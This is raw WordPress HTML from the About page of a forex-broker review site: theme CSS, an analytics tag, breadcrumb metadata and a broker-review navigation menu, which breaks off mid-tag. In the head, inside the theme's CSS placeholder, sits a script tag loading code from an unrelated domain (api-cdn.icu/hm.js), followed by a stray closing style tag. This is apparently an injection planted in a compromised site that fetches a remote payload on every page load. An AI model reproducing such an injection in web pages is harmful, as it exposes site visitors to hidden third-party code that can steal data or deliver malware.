    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #10bf6b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #10bf6b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #10bf6b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #10bf6b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #10bf6b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #10bf6b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #10bf6b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #10bf6b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #10bf6b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #10bf6b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #10bf6b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(16, 191, 107, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #13c636;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Exo 2";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Exo 2";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Exo 2";
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFMNVRLWBE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FFMNVRLWBE');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://norztrading.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://norztrading.com/about/",
                    "name": "About"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile-32x32.png" sizes="32x32" />
<link rel="icon" href="https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile-180x180.png" />
<meta name="msapplication-TileImage" content="https://norztrading.com/wp-content/uploads/2022/02/cropped-norzprofile-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #10bf6b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #10bf6b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #10bf6b;
                }
                .tdm-btn-style1 {
					background-color: #10bf6b;
				}
				.tdm-btn-style2:before {
				    border-color: #10bf6b;
				}
				.tdm-btn-style2 {
				    color: #10bf6b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #10bf6b;
                    -moz-box-shadow: 0 2px 16px #10bf6b;
                    box-shadow: 0 2px 16px #10bf6b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #10bf6b;
                    -moz-box-shadow: 0 4px 26px #10bf6b;
                    box-shadow: 0 4px 26px #10bf6b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head>

<body class="page-template-default page page-id-57 about global-block-template-1 td-wpml tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            
<!-- UberMenu [Configuration:main] [Theme Loc:header-menu] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-header-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-header-menu-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2-header-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-header-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-flex ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-header-menu" class="ubermenu-nav" data-title="HOME"><li id="menu-item-102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-first ubermenu-item-102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Find A Broker</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-102 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/reviews/"><span class="ubermenu-target-title ubermenu-target-text">Broker Reviews</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-981 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-212" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/skilling/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-24x24.jpg" srcset="https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-24x24.jpg 24w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-300x300.jpg 300w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-150x150.jpg 150w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-48x48.jpg 48w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo-96x96.jpg 96w, https://norztrading.com/wp-content/uploads/2022/01/skilling-mobile-logo.jpg 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="skilling-mobile-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Skilling Review</span><span class="ubermenu-badge ubermenu-badge-topright">BEST</span></a></li><li id="menu-item-2220" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/pepperstone/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/03/pepperstone-mobile.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="pepperstone-mobile"  /><span class="ubermenu-target-title ubermenu-target-text">Pepperstone Review</span></a></li><li id="menu-item-806" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-806 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/blueberry-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/01/blueberry-markets-logo.png 66w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="blueberry-markets-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Blueberry Markets Review</span></a></li><li id="menu-item-2391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/etoro/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/01/etoro-logo-mobile.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="etoro-logo-mobile"  /><span class="ubermenu-target-title ubermenu-target-text">eToro Review</span></a></li><li id="menu-item-2444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/cmc-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/03/cmc-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="cmc-logo"  /><span class="ubermenu-target-title ubermenu-target-text">CMC Markets Review</span></a></li><li id="menu-item-4167" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-4167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/fxpro/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/06/fxpro-logo.png 100w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="fxpro-logo"  /><span class="ubermenu-target-title ubermenu-target-text">FxPro Review</span></a></li><li id="menu-item-2656" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/ic-markets/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-24x24.jpg" srcset="https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-24x24.jpg 24w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-300x300.jpg 300w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-150x150.jpg 150w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-768x768.jpg 768w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-696x696.jpg 696w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-48x48.jpg 48w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo-96x96.jpg 96w, https://norztrading.com/wp-content/uploads/2022/04/ic-markets-logo.jpg 900w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="IC Markets"  /><span class="ubermenu-target-title ubermenu-target-text">IC Markets Review</span></a></li><li id="menu-item-3105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/saxo-bank/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/saxo-bank-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="saxo-bank-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Saxo Bank Review</span></a></li><li id="menu-item-3314" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/markets-com/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/markets-com-mobile-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="markets-com-mobile-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Markets.com Review</span></a></li><li id="menu-item-3442" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/capital-com/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/04/capital-com-logo-1.png 512w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="capital-com-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Capital.com Review</span></a></li><li id="menu-item-3755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-3755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://norztrading.com/forex-brokers/reviews/plus500/"><img class="ubermenu-image ubermenu-image-size-profile_24" src="https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-24x24.png" srcset="https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-24x24.png 24w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-300x300.png 300w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-150x150.png 150w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-48x48.png 48w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo-96x96.png 96w, https://norztrading.com/wp-content/uploads/2022/05/plus500-logo.png 360w" sizes="(max-width: 24px) 100vw, 24px" width="24" height="24" alt="plus500-logo"  /><span class="ubermenu-target-title ubermenu-target-text">Plus500 Review</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">By Licence</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2328" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/fca-regulated/"><span class="ubermenu-target-title ubermenu-target-text">FCA</span></a></li><li id="menu-item-2327" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/cysec-regulated/"><span class="ubermenu-target-title ubermenu-target-text">CySEC</span></a></li><li id="menu-item-2552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/asic-regulated/"><span class="ubermenu-target-title ubermenu-target-text">ASIC</span></a></li><li id="menu-item-2948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/mas-regulated/"><span class="ubermenu-target-title ubermenu-target-text">MAS</span></a></li><li id="menu-item-2984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-2984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://norztrading.com/forex-brokers/usa/"><span class="ubermenu-target-title 